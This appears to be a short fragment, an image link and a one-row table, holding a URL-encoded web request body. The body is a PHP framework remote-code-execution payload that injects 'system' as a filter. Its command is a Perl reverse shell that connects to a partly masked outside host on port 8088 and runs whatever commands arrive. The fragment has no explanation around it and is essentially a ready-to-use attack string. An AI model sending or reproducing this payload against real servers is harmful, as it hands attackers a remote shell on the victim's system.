 1 | _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=perl%20-MIO%20-e%20%27%24p%3Dfork%3Bexit%2Cif%28%24p%29%3B%24c%3Dnew%20IO%3A%3ASocket%3A%3AINET%28PeerAddr%2C%221xxx8%3A8088%22%29%3BSTDIN-%3Efdopen%28%24c%2Cr%29%3B%24~-%3Efdopen%28%24c%2Cw%29%3Bsystem%24_%20while%3C%3E%3B%27 |